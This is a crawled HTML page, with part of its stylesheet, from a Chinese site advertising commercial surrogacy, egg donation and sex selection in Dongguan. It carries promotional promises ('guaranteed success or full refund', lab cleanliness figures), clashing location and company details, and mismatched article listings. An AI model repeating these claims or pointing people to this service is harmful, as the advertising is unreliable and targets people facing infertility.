

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yfsyj88.cn/
body_size: 5100
content:
<!doctype html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,user-scalable=0">
  <title>东莞供卵代怀[华南生殖助孕中心]广东代孕包性别费用多少-欣可育儿网</title>
  <meta name="keywords" content="东莞供卵代怀,供卵助孕费用多少,供卵代怀靠谱医院，华南生殖助孕中心" />
  <meta name="description" content="欣可育儿网(失独)(机构)(性别) 是通过对上万条成功案例分析研究出国内先进试管技术的平台,华南生殖助孕中心合作全程信息保密,【拥有19年发展史】,帮助客户解决生育难题！" />
  <meta name="format-detection" content="telephone=no" />
  <meta name="format-detection" content="address=no" />
  <meta name="applicable-device" content="mobile">
  <meta name="renderer" content="webkit">
  <meta http-equiv="Cache-Control" content="no-siteapp" />
  <link rel="alternate icon" type="image/png" href="/assets/i/favicon.png">
  <link rel="canonical" href="https://www.yfsyj88.cn">
  <link rel="stylesheet" href="/templets/default/static/css/style.css">
  <link rel="stylesheet" href="/templets/default/static/css/swiper.min.css">

<script src="/cnzz/cnzz.js"></script>  <script src="/templets/default/static/js/jquery-2.2.4.min.js"></script>
  <script src="/templets/default/static/js/jquery.superslide.2.1.1.js"></script>
  <script src="/templets/default/static/js/swiper.min.js"></script>
  <script type="text/javascript" src="/images/index.js"></script>
  <!-- <script src="/templets/default/static/js/zblogphp.js"></script> -->
  <!-- <script src="/templets/default/static/js/c_html_js_add.js"></script> -->
  
</head>

<body>
<script src="/bbbbbb/hout/dhr/bd1.4/z/index.js"></script>  

  

    <!--头部开始-->
  <div class="max header">
    <div class="box">
      <div class="left logo" style="margin-top: 20px;font-size: 20px;font-weight: bold;">欣可育儿网
      </div>
      <img src="/templets/default/static/image/logo_l.png" alt="" class="logo_txt" id="head_logo">
      <div class="l_title">
        <p class="l_p1">生男生女、高龄二胎、失独助孕</p>
        <p class="l_p2">同性生子、卵巢衰竭、子宫切除</p>
      </div>
      <!-- <div class="tel"><span>好孕热线：16717120005</span><strong>16717120005</strong> </div> -->
    </div>
  </div>
  <!--头部结束-->

  <!--导航开始-->
  <div class="max nav">
    <div class="box">
      <ul>
        <li class="nLi"><a href="/" title="">首页</a></li>
        
        <li class="nLi"><a href="/dongguangongluandaihuai/" target="_blank" title="东莞供卵代怀">东莞供卵代怀</a></li>
        
        <li class="nLi"><a href="/daishengjiage/" target="_blank" title="代生价格">代生价格</a></li>
        
        <li class="nLi"><a href="/kaopuyiyuan/" target="_blank" title="靠谱医院">靠谱医院</a></li>
        
        <li class="nLi"><a href="/zixun/" target="_blank" title="资讯">资讯</a></li>
        
        <li class="nLi"><a href="/daimajigou/" target="_blank" title="代妈机构">代妈机构</a></li>
        
      </ul>
    </div>
  </div>
  <!--导航结束-->
  <div class="nav_m">
    <ul>
      <li class="nav_Li"><a href="/" title="">首页</a></li>
      
      <li class="nav_Li"><a href="/dongguangongluandaihuai/" target="_blank" title="东莞供卵代怀">东莞供卵代怀</a></li>
      
      <li class="nav_Li"><a href="/daishengjiage/" target="_blank" title="代生价格">代生价格</a></li>
      
      <li class="nav_Li"><a href="/kaopuyiyuan/" target="_blank" title="靠谱医院">靠谱医院</a></li>
      
      <li class="nav_Li"><a href="/zixun/" target="_blank" title="资讯">资讯</a></li>
      
      <li class="nav_Li"><a href="/daimajigou/" target="_blank" title="代妈机构">代妈机构</a></li>
      
    </ul>
  </div>
  <style>
    .nav_m{display: none;}
    .logo_txt{display: none;}
    @media screen and (max-width:  480px) {
      .nav{display: none;}
      .header{background-color:#005197;}
      .logo{color: #fff; float: left;}
      .neiye{padding-top: 0px;}
      .logo_txt{float: right;width: 8%;display: block;}
      .nav_m{background-color:#005197;}
      .nav_m ul{padding:0 10px;}
      .nav_m ul li{padding:10px;border-bottom:1px solid #fff;}
      .nav_m ul li a{color: #fff;}
    }

  </style>
  <script>
jQuery("#head_logo").click(function () {
$(".nav_m").toggle(1000);
});
  </script>

  

  <div class="fullSlide">
    <div class="bd">
      <ul>
        <li><a href="javascript:void(0)"
            style="background:url(/templets/default/static/image/202111191637286658424764.jpg) no-repeat center;"
            title="试管婴儿成功率及费用"></a></li>
        <!-- <li><a href="javascript:void(0)"
            style="background:url(/templets/default/static/image/202111101636539119507837.jpg) no-repeat center;"
            title="试管婴儿医院排名"></a></li> -->
      </ul>
    </div>
    <style>
      @media screen and (max-width: 480px) {
        .logo {
          margin-top: 0px !important;
        }

        .lmt .tit {
          font-size: 20px;
        }

        .copyright {
          display: block;
          line-height: 26px;
          height: auto;
        }
      }
    </style>
    <div class="hd">
      <ul>
      </ul>
    </div>
  </div>
  <script>$(".fullSlide").slide({ titCell: ".hd ul", mainCell: ".bd ul", effect: "fold", interTime: 5000, autoPlay: true, autoPage: true, trigger: "click" });</script>
  <div class="max banner">
    <div class="swiper-container banner_list">
      <div class="swiper-wrapper">
        <div class="swiper-slide"><a href=""><img
              src="/templets/default/static/picture/202111181637246037517446.jpg" alt="试管婴儿成功率及费用"></a>
        </div>
        <div class="swiper-slide"><a href=""><img
              src="/templets/default/static/picture/202111181637246049516909.jpg" alt="试管婴儿医院排名"></a>
        </div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  </div>
  <div class="max index_pro">
    <div class="box">
      <div class="lmt">
        <h3 class="tit">欣可育儿网<span>生生不息</span></h3>
        <p class="subtit">中国助孕行业唯一商标注册品牌：欣可育儿网</p>
      </div>
      <div class="pro100">
        <div class="pro_box">
          <div class="title"><a href="/dongguangongluandaihuai/">+ 查看更多</a> <strong>东莞供卵代怀</strong></div>
          <ul class="pro_list">
            <li>
              <a href="/71.html" title="单身女试管婴儿费用大概要多少钱？-优生代怀" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/7b66a8899adab53f13c3b9e0d1f3a8bd.jpg" alt="单身女试管婴儿费用大概要多少钱？-优生代怀"></a>
              <a href="/71.html" title="单身女试管婴儿费用大概要多少钱？-优生代怀" class="t">单身女试管婴儿费用大概要多少钱？-优生代怀</a>
            </li>
<li>
              <a href="/20.html" title="孕晚期四维B超上的脐带和小鸡长得像吗？-三代供卵代怀" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/d2f05b8333c31fe892d003c4df933f23.jpg" alt="孕晚期四维B超上的脐带和小鸡长得像吗？-三代供卵代怀"></a>
              <a href="/20.html" title="孕晚期四维B超上的脐带和小鸡长得像吗？-三代供卵代怀" class="t">孕晚期四维B超上的脐带和小鸡长得像吗？-三代供卵代怀</a>
            </li>
<li>
              <a href="/111.html" title="<strong>东莞哪家借卵生子机构好？正规供卵机构名单推荐</strong>" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/95b84fcc432414edd6512e41302fe489.jpg" alt="<strong>东莞哪家借卵生子机构好？正规供卵机构名单推荐</strong>"></a>
              <a href="/111.html" title="<strong>东莞哪家借卵生子机构好？正规供卵机构名单推荐</strong>" class="t"><strong>东莞哪家借卵生子机构好？正规供卵机构名单推荐</strong></a>
            </li>
<li>
              <a href="/105.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/d9bca2db00887bad34b4b12fe0e8608a.jpg" alt="东莞哪家借卵生子机构好？正规供卵机构名单推荐"></a>
              <a href="/105.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="t">东莞哪家借卵生子机构好？正规供卵机构名单推荐</a>
            </li>

          </ul>
        </div>
        <div class="pro_box">
          <div class="title"><a href="/daishengjiage/">+ 查看更多</a> <strong>代生价格</strong></div>
          <ul class="pro_list">
            <li>
              <a href="/12.html" title="<strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong>" class="pic"><img
                  src="/images/defaultpic.gif" alt="<strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong>"></a>
              <a href="/12.html" title="<strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong>" class="t"><strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong></a>
            </li>
<li>
              <a href="/3.html" title="怀孕初期拖地有影响吗？-代生在线咨询" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/983d5d668eeab3d26736c039f09994e1.jpg" alt="怀孕初期拖地有影响吗？-代生在线咨询"></a>
              <a href="/3.html" title="怀孕初期拖地有影响吗？-代生在线咨询" class="t">怀孕初期拖地有影响吗？-代生在线咨询</a>
            </li>
<li>
              <a href="/16.html" title="高龄生二胎不可盲目采用“试管婴儿”-供卵代怀医院" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/4abdd04129ec1f5f7db2a8d6f3c0db5b.jpg" alt="高龄生二胎不可盲目采用“试管婴儿”-供卵代怀医院"></a>
              <a href="/16.html" title="高龄生二胎不可盲目采用“试管婴儿”-供卵代怀医院" class="t">高龄生二胎不可盲目采用“试管婴儿”-供卵代怀医院</a>
            </li>
<li>
              <a href="/110.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="pic"><img
                  src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/0ac4a2091a66681544b9c985ccc3d754.jpg" alt="东莞哪家借卵生子机构好？正规供卵机构名单推荐"></a>
              <a href="/110.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="t">东莞哪家借卵生子机构好？正规供卵机构名单推荐</a>
            </li>

          </ul>
        </div>
      </div>
      <div class="pro50">
        <div class="left">
          <div class="pro_box">
            <div class="title title1"><a href="/kaopuyiyuan/">+ 查看更多</a> <strong>靠谱医院</strong></div>
            <ul class="pro_list">
              <li>
                <a href="/26.html" title="老是鼻塞、流脓鼻涕？这个病千万别当感冒治-助孕医院排名" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/328d4b6266d06d215613939afee8eb9a.jpg" alt="老是鼻塞、流脓鼻涕？这个病千万别当感冒治-助孕医院排名"></a>
                <a href="javascript:;" title="老是鼻塞、流脓鼻涕？这个病千万别当感冒治-助孕医院排名" class="t">老是鼻塞、流脓鼻涕？这个病千万别当感冒治-助孕医院排名</a>
              </li>
<li>
                <a href="/5.html" title="怀孕30天腰酸小腹隐隐作痛-做试管医院" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/334749fa9e2871ade82ddfae01402202.jpg" alt="怀孕30天腰酸小腹隐隐作痛-做试管医院"></a>
                <a href="javascript:;" title="怀孕30天腰酸小腹隐隐作痛-做试管医院" class="t">怀孕30天腰酸小腹隐隐作痛-做试管医院</a>
              </li>

            </ul>
          </div>
        </div>
        <div class="right">
          <div class="pro_box">
            <div class="title title1"><a href="/zixun/">+ 查看更多</a> <strong>资讯</strong></div>
            <ul class="pro_list">
              <li>
                <a href="/109.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/09239b71053621d51c60d2bc641e5efd.jpg" alt="东莞哪家借卵生子机构好？正规供卵机构名单推荐"></a>
                <a href="javascript:;" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="t">东莞哪家借卵生子机构好？正规供卵机构名单推荐</a>
              </li>
<li>
                <a href="/108.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/89f16c71e3cdadb7a9aa72014d17c651.jpg" alt="东莞哪家借卵生子机构好？正规供卵机构名单推荐"></a>
                <a href="javascript:;" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="t">东莞哪家借卵生子机构好？正规供卵机构名单推荐</a>
              </li>

            </ul>
          </div>
        </div>
        <div class="left">
          <div class="pro_box">
            <div class="title title1"><a href="/daimajigou/">+ 查看更多</a> <strong>代妈机构</strong></div>
            <ul class="pro_list">
              <li>
                <a href="/112.html" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/be1492ad6f3d67c3837010524dee9956.jpg" alt="东莞哪家借卵生子机构好？正规供卵机构名单推荐"></a>
                <a href="javascript:;" title="东莞哪家借卵生子机构好？正规供卵机构名单推荐" class="t">东莞哪家借卵生子机构好？正规供卵机构名单推荐</a>
              </li>
<li>
                <a href="/97.html" title="东莞代孕机构网站,广东省中医院试管医生如何？广东东莞做试管婴儿哪家医院" class="pic"><img
                    src="https://img.yfsyj88.cn/y243s19/yfsyj88_cn/2025/11/27/12/8f3ec2aad7aaf511765c5f9f80e8f537.jpg" alt="东莞代孕机构网站,广东省中医院试管医生如何？广东东莞做试管婴儿哪家医院"></a>
                <a href="javascript:;" title="东莞代孕机构网站,广东省中医院试管医生如何？广东东莞做试管婴儿哪家医院" class="t">东莞代孕机构网站,广东省中医院试管医生如何？广东东莞做试管婴儿哪家医院</a>
              </li>

            </ul>
          </div>
        </div>
        <div class="right">
          <div class="pro_box">
            
            <ul class="pro_list">
              
            </ul>
          </div>
        </div>
        <div class="left">
          <div class="pro_box">
            
            <ul class="pro_list">
              
            </ul>
          </div>
        </div>
        <div class="right">
          <div class="pro_box">
            
            <ul class="pro_list">
              
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="max youshi"
    style="background-image: url(/templets/default/static/image/202111181637229102117546.jpg);">
    <div class="box">
      <div class="lmt">
        <h3 class="tit">欣可育儿网<span>试管助孕包成功</span></h3>
        <p class="subtit">独家医疗资源，一对一VIP服务，保证客户隐私，不成功不收费</p>
      </div>
      <ul>
        <li>
          <div class="youshitu left"> <img
              src="/templets/default/static/picture/202111181637229948449505.jpg" alt=""></div>
          <div class="youshiwen right"><strong>生殖中心实验室</strong>
            <p>实验室每立方米沉降菌少于2个，洁净度达到99.98%，每小时换气600次</p>
          </div>
        </li>
        <li>
          <div class="youshitu left"> <img
              src="/templets/default/static/picture/202111181637243032647908.jpg" alt=""></div>
          <div class="youshiwen right"><strong>强大爱心团队</strong>
            <p>优秀供卵、供精、志愿者，基因优选健康宝宝</p>
          </div>
        </li>
        <li>
          <div class="youshitu right"> <img
              src="/templets/default/static/picture/202111181637230035113142.jpg" alt=""></div>
          <div class="youshiwen left"><strong>强大服务团队</strong>
            <p>三甲医院合作，一流生殖专家，先进的生殖仪器设备</p>
          </div>
        </li>
        <li>
          <div class="youshitu right"> <img
              src="/templets/default/static/picture/202111181637230398456398.jpg" alt=""></div>
          <div class="youshiwen left"><strong>现场考察签约</strong>
            <p>与欣可育儿网负责人当面签约，实名认证，保障合同安全</p>
          </div>
        </li>
      </ul>
    </div>
  </div>
  <div class="about">
    <div class="box">
      <div class="abtop">
        <div class="lmt">
          <h3 class="tit">欣可育儿网<span>关于我们</span></h3>
          <p class="subtit">10年专注试管婴儿助孕</p>
        </div>
        <div class="abtimi"> <b></b><img src="/templets/default/static/picture/about.jpg" alt="关于我们">
          <div class="f_z">
            <h3>关于我们</h3>
            <p>
              欣可育儿网试管助孕中心创立于2014年，位于华中地区武汉，这里九省通衢，为全国各地的客户提供了交通上的便利。于2017年11月8日申请了“欣可育儿网”商标，申请/注册号：27369506。商标服务信息...
            </p>
            <a href="javascript:;">查看详情</a>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="xbanner"
    style="background-image: url(/templets/default/static/image/202111181637229449144272.jpg);">
    <div class="box">
      <div class="slip_tit">
        <h3 class="tit1">包成功，不成功全额退款</h3>
        <p class="tit2">二代试管/三代试管/不孕不育/大龄生育/龙凤双胎/生男生女/供精供卵/卵巢衰竭</p>
      </div>
      <!-- <div class="slip_btn"><span><i class="icon"></i>好孕热线：16717120005</span>
        <p>16717120005</p>
        <a class="xbicon" href="javascript:;" target="_blank">在线咨询 </a>
      </div> -->
    </div>
  </div>
  <div class="news">
    <div class="box">
      <div class="lmt">
        <h3 class="tit">欣可育儿网<span>生生不息</span></h3>
        <p class="subtit">让每份爱都有结晶，让爱延续，让家完整</p>
      </div>
      <div class="newsnr">
        <div class="newsnr_z"><a href="/12.html" title="<strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong>"><b>
              <img src="/images/defaultpic.gif" alt="<strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong>"></b><em><span>21</span>2025-10</em>
            <div class="dk">
              <h3><strong>验血查男女准确率大吗（dha验血查男女）-供卵医院电话</strong></h3>
              <p>...</p>
              <i>查看详情</i>
            </div>
          </a>
        </div>

        <div class="newsnr_y">
          <ul>
            <li><a href="/83.html" title="东莞热门助孕机构推荐，做试管需要什么条件">
                <em><span>28</span>2025-02</em>
                <h3>东莞热门助孕机构推荐，做试管需要什么条件</h3>
                <p><span>也有一些夫妻希望能够通过试管婴儿技术选择孩子的性别，那么试管婴儿能决定性别吗。其实...</span></p>
              </a>
            </li>
<li><a href="/50.html" title="东莞三附院试管找哪个医生？">
                <em><span>20</span>2024-10</em>
                <h3>东莞三附院试管找哪个医生？</h3>
                <p><span>东莞三附院拥有一支专业的实验室技术团队，他们能够在医院内完成试管婴儿的全部过程，从...</span></p>
              </a>
            </li>
<li><a href="/23.html" title="三代供卵试管_三代试管医院,试管婴儿产子,62岁女士试管婴儿成功产子">
                <em><span>14</span>2024-09</em>
                <h3>三代供卵试管_三代试管医院,试管婴儿产子,62岁女士试管婴儿成功产子</h3>
                <p><span>试管婴儿产子1、手术台上的谭女士从4年前开始，夫妇俩就辗转多地，为能再次拥有属于自己的...</span></p>
              </a>
            </li>

          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="links">
    <div class="box"> <span>友情链接：</span>
      <ul>
        <li class="link-item">
          

        </li>
      </ul>
      <style>
        .link-item a{
          color: #fff!important;
        }
      </style>
        <style>
          .copyright{
            height: auto!important;
          }
        </style>
    </div>
  </div>
  <div class="max copyright">
    
    Copyright &copy; 2002-2030 广州玉桦公司</div>

  <!-- <script src="/templets/default/static/js/custom.js"></script> -->
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.yfsyj88.cn/templets/default/static/css/style.css
body_size: 8895
content:

* {
  margin: 0;
  padding: 0;
}
html, body, ul, li, ol, dl, dd, dt, p, h1, h2, h3, h4, h5, h6, form, fieldset, legend, img {
  margin: 0px;
  padding: 0px;
}
fieldset, img {
  border: none;
}
img {
  border: none;
}
address, caption, cite, code, dfn, th, var {
  font-style: normal;
  font-weight: normal;
}
ul, ol {
  list-style: none;
}
li {
  list-style: none;
}
table {
  border-collapse: collapse;
}
input {
  padding-top: 0px;
  padding-bottom: 0px;
}
em, i {
  font-style: normal;
}
input::-moz-focus-inner {
  border: none;
  padding: 0px;
}
select, input {
  vertical-align: middle;
}
select, input, textarea {
  font-size: 13px;
  margin: 0px;
}
input[type="text"], input[type="password"], textarea {
  outline-style: none;
  -webkit-appearance: none;
}
textarea {
  resize: none;
}
body {
  font-family: "Microsoft YaHei", 微软雅黑, "MicrosoftJhengHei", 华文细黑, STHeiti, MingLiu;
  background: #fff;
  overflow-x: hidden;
  overflow-y: auto;
}
.clearfix:after {
  content: "";
  display: block;
  height: 0px;
  visibility: hidden;
  clear: both;
}
.clearfix {
  zoom: 1;
}
.clearit {
  clear: both;
  height: 0px;
  font-size: 0px;
  overflow: hidden;
  width: 100%;
}
@media screen and (min-width: 800px) {
  .max {
    min-width: 1200px;
  }
  .box {
    width: 1200px;
    margin: 0 auto;
    position: relative;
  }
  .box:after {
    content: "";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
  }
}
ul:after {
  content: "";
  display: block;
  height: 0px;
  visibility: hidden;
  clear: both;
}
.max:after {
  content: "";
  display: block;
  height: 0px;
  visibility: hidden;
  clear: both;
}
.left {
  float: left;
}
.right {
  float: right;
}
a {
  color: #333;
  text-decoration: none;
}
a:hover {
  color: #005197;
}
.header {
  padding-bottom: 20px;
}
.header .head_top {
  height: 35px;
  border-bottom: #e5e5e5 solid 1px;
  width: 100%;
  background-color: #fff;
  font-size: 12px;
  line-height: 35px;
  color: #333;
  margin-bottom: 20px;
}
.header .head_top p {
  color: #333;
  float: left;
  line-height: 35px;
  font-size: 12px;
  margin: 0;
}
.header .head_top ul {
  margin-top: 12px;
  overflow: hidden;
}
.header .head_top ul li {
  float: left;
  border-right: 1px solid #676767;
  padding: 0 10px;
  text-align: center;
  line-height: 1
}
.header .head_top ul li a {
  color: #333;
}
.header .logo {
  margin: 10px 0;
}
.header .logo img {
  display: block;
  height: 56px;
}
.header .l_title {
  height: 56px;
  top: 0;
  margin: 10px 0 10px 20px;
  border-left: 1px solid #d4d4d4;
  float: left;
  padding-left: 20px;
}
.header p {
  font-size: 18px;
  margin: 3px 0;
}
.header .tel {
  height: 48px;
  position: absolute;
  right: 0;
  top: 10px;
  padding-left: 50px;
  background: url(../image/tel.svg) no-repeat left center;
}
.header .tel span {
  display: block;
  font-size: 16px;
  color: #a0a0a0;
  margin-top: -5px;
}
.header .tel strong {
  display: block;
  font-family: Impact;
  font-size: 32px;
  color: #005197;
}
.nav {
  background: #005197;
  line-height: 65px;
}
.nav ul li {
  display: block;
  float: left;
  width: 12.5%;
  text-align: center;
  line-height: 65px;
  position: relative;
}
.nav ul li:before {
  content: "|";
  position: absolute;
  right: -2px;
  top: 0;
  color: #3071a9;
}
.nav ul li a {
  display: block;
  color: #fff;
}
.nav ul li:last-child:before {
  content: "";
}
.nav ul li a:hover, .nav ul li.hover a {
  background: #3ba86f;
}
.nav ul li .sub {
  width: 100%;
  position: absolute;
  top: 75px;
  left: 0;
  background: rgba(0, 0, 0, .8);
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  transition: all .6s ease 0s;
}
.nav ul li .sub a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 15px;
}
.nav ul li:hover .sub {
  top: 65px;
  opacity: 1;
  visibility: visible;
}
.nav ul li .sub a:hover {
  background: #005197;
}
.banner {
  display: none;
}
.fullSlide {
  min-width: 1200px;
  position: relative;
  height: 600px;
  z-index: 9;
}
.fullSlide .bd {
  margin: 0 auto;
  position: relative;
  z-index: 0;
  overflow: hidden;
  height: 600px;
}
.fullSlide .bd ul {
  width: 100% !important;
  height: 600px;
}
.fullSlide .bd li {
  width: 100% !important;
  height: 600px;
  overflow: hidden;
  text-align: center;
}
.fullSlide .bd li a {
  display: block;
  height: 600px;
}
.fullSlide .hd {
  width: 100%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  left: 0;
  height: 30px;
  line-height: 30px;
}
.fullSlide .hd ul {
  display: block;
  width: 16%;
  margin: 0 auto;
  text-align: center;
}
.fullSlide .hd ul li {
  cursor: pointer;
  display: inline-block;
  *display: inline;
  zoom: 1;
  height: 12px;
  width: 12px;
  margin: 5px;
  background: rgba(255, 255, 255, 0.7);
  overflow: hidden;
  line-height: 9999px;
  border-radius: 25px;
  transition: all .5s;
}
.fullSlide .hd ul .on {
  width: 40px;
}
.nybanner {
  width: 100%;
  height: 300px;
  margin-bottom: 0px;
  overflow: hidden;
  text-align: center;
}
.nybanner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.index_pro {
  background: #eee;
  padding-top: 50px;
  padding-bottom: 20px;
}
.lmt {
  text-align: center;
  margin-bottom: 45px;
}
.lmt .tit {
  font-size: 48px;
  color: #005197;
  font-weight: bold;
  line-height: 48px;
}
.lmt .tit span {
  color: #3ba86f;
  display: inline-block;
  padding-left: 24px;
}
.lmt .subtit {
  font-size: 16px;
  color: #333;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  margin: 0 auto;
  margin-top: 18px;
}
.index_pro .title {
  width: 100%;
  height: 50px;
  line-height: 50px;
  border-bottom: 2px solid #3ba86f;
  margin-bottom: 15px;
  background-color: #FAFAFA;
  background-image: -webkit-linear-gradient(top, #FFF, #F2F2F2);
  background-image: -o-linear-gradient(top, #FFF, #F2F2F2);
  background-image: -ms-linear-gradient(top, #FFF, #F2F2F2);
  background-image: linear-gradient(top, #FFF, #F2F2F2);
  background-repeat: repeat-x;
}
.index_pro .title a {
  float: right;
  margin-right: 10px;
  font-size: 15px;
  color: #666666
}
.index_pro .title strong {
  display: inline-block;
  height: 50px;
  line-height: 50px;
  color: #fff;
  background: #3ba86f;
  padding: 0 20px;
  font-size: 18px;
  position: relative;
}
.index_pro .title strong:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  right: -50px;
  top: 0;
  border-bottom: 50px solid #3ba86f;
  border-right: 50px solid transparent;
}
.index_pro .pro100 .pro_box:first-child .title {
  border-color: #005197;
}
.index_pro .pro100 .pro_box:first-child .title strong {
  background: #005197;
}
.index_pro .pro100 .pro_box:first-child .title strong:after {
  border-bottom-color: #005197;
}
.index_pro .title1 {
  border-bottom: 2px solid #005197
}
.index_pro .title1 strong {
  background: #005197
}
.index_pro .title1 strong:after {
  border-bottom: 50px solid #005197;
}
.pro_box {
  margin-bottom: 35px;
}
.index_pro .pro_list li {
  display: block;
  float: left;
  width: 23.65%;
  margin-right: 1.8%;
  background: #fff;
  padding: 15px;
  box-sizing: border-box;
  transition: all .5s;
}
.index_pro .pro_list li:last-child {
  margin-right: 0;
}
.index_pro .pro_list li .pic {
  display: block;
  width: 100%;
  position: relative;
  padding-top: 75%;
  overflow: hidden;
}
.index_pro .pro_list li img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
  transition: all .5s;
}
.index_pro .pro_list li a.t {
  display: block;
  text-align: center;
  height: 30px;
  line-height: 40px;
  font-size: 16px;
  color: #666;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.index_pro .pro_list li .pro_c a {
  display: block;
  float: right;
  width: 52px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  color: #fff;
  background: #005197;
  font-size: 15px;
  border-radius: 5px;
  margin-top: 10px;
}
.index_pro .pro_list li .pro_c p {
  font-size: 14px;
  color: #666666;
  line-height: 22px;
}
.index_pro .pro_list li:hover {
  box-shadow: 0px 10px 15px rgba(0, 0, 0, .1);
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}
.index_pro .pro_list li .pic:hover img {
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.index_pro .pro_list li a.t:hover {
  color: #005197;
}
.index_pro .left {
  width: 49%;
}
.index_pro .right {
  width: 49%;
}
.index_pro .left .pro_list li {
  width: 48%;
  margin-right: 4%;
}
.index_pro .left .pro_list li:last-child {
  margin-right: 0;
}
.index_pro .right .pro_list li {
  width: 48%;
  margin-right: 4%;
}
.index_pro .right .pro_list li:last-child {
  margin-right: 0;
}
.youshi {
  background: url(../image/youshi.jpg) center center no-repeat;
  padding-top: 50px;
  padding-bottom: 70px;
}
.youshi .lmt {
  position: relative;
  margin-bottom: 50px;
  text-align: center;
}
.youshi .tit {
  color: #fff;
}
.youshi .tit span {
  color: #fff;
}
.youshi .subtit {
  color: #fff;
}
